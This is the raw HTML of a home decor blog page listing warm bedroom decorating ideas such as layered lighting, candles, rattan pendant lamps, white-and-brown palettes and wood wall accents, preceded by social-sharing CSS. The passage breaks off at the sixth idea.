.td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidhomes.com%2F2023%2F11%2F24%2F22-bedroom-decor-ideas-that-will-present-warmth-to-yours%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=22+Bedroom+Decor+Ideas+That+Will+Present+Warmth+to+Yours&amp;url=https%3A%2F%2Folidhomes.com%2F2023%2F11%2F24%2F22-bedroom-decor-ideas-that-will-present-warmth-to-yours%2F&amp;via=OlidHomes" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/&amp;media=https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg&amp;description=This article provide 22 Bedroom Decor Ideas That Will Present Warmth to Yours. With this, easy for you in having a comfortable bedroom." title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=22+Bedroom+Decor+Ideas+That+Will+Present+Warmth+to+Yours %0A%0A https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg" data-caption="" data-wpel-link="internal"><img width="696" height="464" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-696x464.jpeg 696w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-300x200.jpeg 300w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-1024x683.jpeg 1024w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-768x512.jpeg 768w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-1536x1024.jpeg 1536w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-2048x1366.jpeg 2048w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-1068x712.jpeg 1068w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-1920x1280.jpeg 1920w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg 800w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="Cozy,Bedroom,Interior,With,Knitted,Blanket,And,Cushions" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-696x464.jpeg"/><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-696x464.jpeg" srcset="https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-696x464.jpeg 696w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-300x200.jpeg 300w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-1024x683.jpeg 1024w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-768x512.jpeg 768w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-1536x1024.jpeg 1536w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-2048x1366.jpeg 2048w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-1068x712.jpeg 1068w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-1920x1280.jpeg 1920w, https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Cozy,Bedroom,Interior,With,Knitted,Blanket,And,Cushions"/></noscript></a></div>
            <!-- content --><p><strong><a href="https://olidhomes.com/" data-wpel-link="internal">olidhomes.com</a> </strong>&#8211; The bedroom should be the most <a href="https://olidhomes.com/2023/04/20/26-kids-room-decors-ideas/" data-wpel-link="internal">comfortable room </a>in your house. However, it is not easy to make a bedroom feel comfortable. But, all of this can be realized by bringing warmth into the bedroom. With the right decoration, a warm feel can be present well in the bedroom. Also, you don&#8217;t need to choose between comfort and beauty because you can get both at the same time. Makes the room feel warm and comfortable while changing the appearance to be more attractive. And, in this article, we have provided 22 Warmth Bedroom Decor Ideas that you can follow and try. So, let&#8217;s check it out!</p>
<h2>1. Playing with Lighting</h2>
<figure id="attachment_6602" aria-describedby="caption-attachment-6602" style="width: 564px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-6602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20704'%3E%3C/svg%3E" alt="warmth bedroom decor" width="564" height="704" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-240x300.jpeg 240w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom.jpeg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-6602" src="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom.jpeg" alt="warmth bedroom decor" width="564" height="704" srcset="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-240x300.jpeg 240w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6602" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Playing with lighting is the first of 22 Warmth Bedroom Decor Ideas. Several small lights in several spots make the room look evenly bright. Even though this bedroom does not have the main lighting, the brightness in this room is still quite good.</p>
<p>The use of small lamps provides minimal light. The display becomes shady and brings calm into the bedroom. One lamp uses yellow light and the other uses white light. These two are a very fitting combination. It brightens the room well and also brings warmth which <a href="https://olidhomes.com/2023/04/20/26-kids-room-decors-ideas/" data-wpel-link="internal">adds to the comfort of the bedroom</a>.</p>
<h2>2. Scattered Candles in The Room</h2>
<figure id="attachment_6598" aria-describedby="caption-attachment-6598" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6598" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%201002'%3E%3C/svg%3E" alt="warmth bedroom decor ideas" width="564" height="1002" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-decor-169x300.jpeg 169w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6598" src="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-decor.jpeg" alt="warmth bedroom decor ideas" width="564" height="1002" srcset="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-decor-169x300.jpeg 169w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6598" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p><a href="https://olidhomes.com/2022/07/30/25-minimalist-concept-room-ideas-with-a-soothing-touch-of-nature/" data-wpel-link="internal">The minimalist concept</a> is clearly illustrated by the simply decorated walls and the use of plain bedding. This room only relies on neutral colors to beautify its appearance. However, behind its simplicity, this bedroom has strong comfort. The candles bring perfect serenity into the room. The yellow light from the candles also adds warmth to the atmosphere.</p>
<p>So that yellow light is spread very well in the bedroom, candles are placed in several spots. Even though the number is quite large, this does not at all interfere with the minimalist concept itself.</p>
<p><span style="color: var(--td_text_color, #111111); font-family: Roboto, sans-serif; font-size: 27px;">3. Rattan Pendant Lamps</span></p>
<figure id="attachment_6599" aria-describedby="caption-attachment-6599" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20752'%3E%3C/svg%3E" alt="warmth bedroom decor and design" width="564" height="752" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-design-225x300.jpeg 225w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6599" src="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-design.jpeg" alt="warmth bedroom decor and design" width="564" height="752" srcset="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-design-225x300.jpeg 225w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6599" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The bedside table area is the right area for you to express your creativity. Use decorations that you like and can <a href="https://olidhomes.com/2022/04/21/22-korean-apartment-design-ideas-with-aesthetic-look/" data-wpel-link="internal">add to the aesthetic value</a> and comfort of your bedroom. Like this idea that uses pendant lamps. Rattan pendant lamps hang right above the bedside tables, filling the right and left sides of the bed.</p>
<p>The natural brown color of the rattan pendant lamps seems to blend in with the bedroom interior, namely white and brown. So, the presence of a pendant lamp helps to bring calm and warmth to the feel of the bedroom. By using a bulb with yellow lighting, the warmth in your lovely room will be even more perfect.</p>
<h2>4. Fill The Room with White and Brown Shades</h2>
<figure id="attachment_6600" aria-describedby="caption-attachment-6600" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20751'%3E%3C/svg%3E" alt="best warmth bedroom decor" width="563" height="751" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-ideas.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-ideas-225x300.jpeg 225w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6600" src="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-ideas.jpeg" alt="best warmth bedroom decor" width="563" height="751" srcset="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-ideas.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-ideas-225x300.jpeg 225w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6600" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Filling the room with white and brown shades is the next of 22 Warmth Bedroom Decor Ideas. Color selection is a very important first step. Because color will determine the appearance and atmosphere of your room. So, to change the atmosphere of a room to feel warm, white and brown is the perfect combination. Both fall into the neutral color group so when you add some natural elements there, such as natural lighting and plants, the appearance of the room will feel beautiful. You can also feel the freshness and calm in it.</p>
<h2>5. Wood as Wall Accent</h2>
<figure id="attachment_6601" aria-describedby="caption-attachment-6601" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6601" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20752'%3E%3C/svg%3E" alt="top warmth bedroom decor" width="564" height="752" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-tips-225x300.jpeg 225w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6601" src="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-tips.jpeg" alt="top warmth bedroom decor" width="564" height="752" srcset="https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/11/attractive-warmth-bedroom-tips-225x300.jpeg 225w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6601" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>If you think that your whitewashed walls are too plain and make the room look stiff, then it is the right time to add accents there. Choose a part of the wall to use as a spot to express your creativity. And, the wall directly behind the bed is the most appropriate. This is the main spot in the room so that <a href="https://olidhomes.com/2021/06/30/creative-accent-walls-for-making-the-interior-look-more-attractive/" data-wpel-link="internal">the wall accent</a> can stand out more in the room.</p>
<p>Install wood as wide as the bed. It will look like a headboard, but it is not. Let the wood color be clearly exposed there. Try not to polish the wood or paint the wood. Let the original texture and color of wood decorate the appearance of your bedroom. It not only brings warmth but also brings a calm natural feel into the white bedroom.</p>
<h2>6. Rely on Natural Elements</h2>
<figure id="attachment_6607" aria-describedby="caption-attachment-6607" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6607" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20687'%3E%3C/svg%3E" alt="natural warmth bedroom decor" width="563" height="687" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-246x300.jpeg 246w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6607" src="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom.jpeg" alt="natural warmth bedroom decor" width="563" height="687" srcset="https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/11/beautiful-warmth-bedroom-246x300.jpeg 246w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6607" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
